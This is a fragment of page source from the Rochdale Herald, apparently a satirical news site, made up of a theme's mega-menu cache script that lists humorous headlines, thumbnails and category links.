title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Criminal have pixelated faces\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mugshot-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/head-of-the-mafia-innocent-of-being-in-mafia-says-jury-of-mafia-members\/\"  rel=\"bookmark\" title=\"Head of the Mafia innocent of being in Mafia says jury of Mafia members\">Head of the Mafia innocent of being in Mafia says jury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/cowboy-boots-436x240.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/06\/11\/rochdale-cowboy-killed-in-cow-heel-fight-while-raiding-vape-store\/\"  rel=\"bookmark\" title=\"Rochdale Cowboy killed in cow heel fight while raiding vape store.\">Rochdale Cowboy killed in cow heel fight while raiding vape store.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2358;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/IDS-UC-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/01\/ian-duncan-smith-calls-on-snowflakes-losers-and-traitors-to-resolve-virus-problems\/\"  rel=\"bookmark\" title=\"Ian Duncan Smith calls on snowflakes, losers and traitors to resolve virus problems\">Ian Duncan Smith calls on snowflakes, losers and traitors to resolve...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mark Carney\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/Mark-Carney-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/28\/something-that-hasnt-happened-might-or-might-not-make-something-bad-happen-clarifies-bank-of-england\/\"  rel=\"bookmark\" title=\"Something that hasn&#8217;t happened might or might not make something bad happen, clarifies Bank of England\">Something that hasn&#8217;t happened might or might not make something bad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/06\/Image-29-06-2018-14-26-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/06\/29\/legalising-cannabis-will-raise-around-1bn-in-doritos-sales\/\"  rel=\"bookmark\" title=\"Legalising cannabis will raise around \u00a31Bn in Doritos sales\">Legalising cannabis will raise around \u00a31Bn in Doritos sales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale man swaps first-born child for pint in London pub\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale man swaps first-born child for pint in London pub\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180119092941_703966744_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/economy\/\" class=\"td-post-category\" >Economy<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/18\/rochdale-man-swaps-first-born-child-pint-london-pub\/\"  rel=\"bookmark\" title=\"Rochdale man swaps first-born child for pint in London pub\">Rochdale man swaps first-born child for pint in London pub<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=632;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/cute-teacher-simple-math-1-1-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/15\/daily-mail-demands-children-be-taught-anatomy-using-dead-bodies-of-their-teachers\/\"  rel=\"bookmark\" title=\"Daily Mail demands children be taught anatomy using dead bodies of their teachers\">Daily Mail demands children be taught anatomy using dead bodies of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What have you done to celebrate WORLD BOOK DAY?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What have you done to celebrate WORLD BOOK DAY?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/bible-old-bible-historically-christianity-159688-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/05\/what-have-you-done-to-celebrate-world-book-day\/\"  rel=\"bookmark\" title=\"What have you done to celebrate WORLD BOOK DAY?\">What have you done to celebrate WORLD BOOK DAY?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"University of Life wondering where all its economics graduates came from.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"University of Life wondering where all its economics graduates came from.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/bigstock-portrait-of-confused-hipster-o-117028232-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/03\/26\/university-of-life-wondering-where-all-its-economics-graduates-came-from\/\"  rel=\"bookmark\" title=\"University of Life wondering where all its economics graduates came from.\">University of Life wondering where all its economics graduates came from.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/04\/Disgusted-Baby-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/education\/\" class=\"td-post-category\" >Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/21\/kindergarten-of-common-sense-to-offer-clear-path-way-into-school-of-hard-knocks-university-of-life\/\"  rel=\"bookmark\" title=\"Kindergarten of Common Sense to offer clear path way into School of Hard Knocks, University of Life\">Kindergarten of Common Sense to offer clear path way into School...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=18;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Boris-Johnson-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/25\/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms\/\"  rel=\"bookmark\" title=\"Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for the Proms\">Boris Johnson praises BBC for spending \u00a3250m on non-existent PPE for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200611-171601_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/\" class=\"td-post-category\" >Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/11\/nigel-farage-leaves-lbc-for-remake-of-howards-way-nigels-way\/\"  rel=\"bookmark\" title=\"Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way\">Nigel Farage leaves LBC for remake of Howards&#8217; Way; Nigels&#8217; Way<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/I-M-Gonna-Be-500-Miles-Single-cover-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/entertainment\/music\/\" class=\"td-post-category\" >Music<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/24\/one-walk-a-day-more-than-enough-say-the-proclaimers\/\"  rel=\"bookmark\" title=\"&#8220;One walk a day more than enough&#8221; say The Proclaimers\">&#8220;One walk a day more than enough&#8221; say The Proclaimers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://rochdaleherald.co.uk/other/">All</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="16" href="https://rochdaleherald.co.uk/other/business/">Business</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="50" href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="108" href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="5" href="https://rochdaleherald.co.uk/other/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="2358" href="https://rochdaleherald.co.uk/other/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_28" data-td_block_id="tdi_21" data-td_filter_value="632" href="https://rochdaleherald.co.uk/other/education/">Education</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_29" data-td_block_id="tdi_21" data-td_filter_value="18" href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_30" data-td_block_id="tdi_21" data-td_filter_value="1993" href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_31" data-td_block_id="tdi_21" data-td_filter_value="10147" href="https://rochdaleherald.co.uk/other/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_32" data-td_block_id="tdi_21" data-td_filter_value="19732" href="https://rochdaleherald.co.uk/other/food/">Food</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_33" data-td_block_id="tdi_21" data-td_filter_value="431" href="https://rochdaleherald.co.uk/other/health/">Health</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_34" data-td_block_id="tdi_21" data-td_filter_value="7" href="https://rochdaleherald.co.uk/other/humour/">Humour</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_35" data-td_block_id="tdi_21" data-td_filter_value="140" href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_36" data-td_block_id="tdi_21" data-td_filter_value="19733" href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_37" 